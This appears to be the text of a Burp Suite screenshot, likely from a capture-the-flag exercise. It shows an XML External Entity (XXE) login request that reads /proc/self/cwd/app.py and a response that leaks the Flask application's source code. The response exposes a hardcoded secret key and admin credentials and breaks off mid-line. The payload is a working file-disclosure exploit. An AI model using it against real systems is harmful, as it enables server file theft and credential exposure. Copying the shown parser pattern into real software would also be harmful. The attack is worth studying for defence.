 Request
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: 172.104.49.143:1601
3 Content-Length: 161
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
9 Origin: http://172.104.49.143:1601
10 Referer: http://172.104.49.143:1601/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "/proc/self/cwd/app.py"> ]>
16 <user>
17 <username>
&xxe;
</username>
18 <password>
123
</password>
19 </user>
Response
Pretty Raw Hex Render
\n
<code>
0
</code>
<msg>
from flask import Flask, redirect, request, render_template, session, url_for
8 from lxml import etree
9 import subprocess
10
11 app = Flask(__name__)
12 app.config['DEBUG'] = True
13 app.secret_key = 'Sup3rS3cr3t_K3y!@#'
14
15 USERNAME = 'Sup3rS3cr3t@dminUs3rN@m3'
16 PASSWORD = 'Sup3rS3cr3tP@ssW0rd@dmin'
17
18 @app.route("/")
19 def home():
20 return render_template("index.html")
21
22 @app.route("/doLogin", methods=['POST', 'GET'])
23 def doLogin():
24 result = None
25 try:
26 tree = etree.fromstring(request.data)
27 for childa in tree:
28 print(childa.tag, childa.text, childa.attrib)
29 if childa.tag == "username":
30 username = childa.text
31 print(username)
32 if childa.tag == "password":
33 password = childa.text
34 print(password)
35 if username == USERNAME and password == PASSWORD:
36 session['username'] = username
37 result = "
</msg>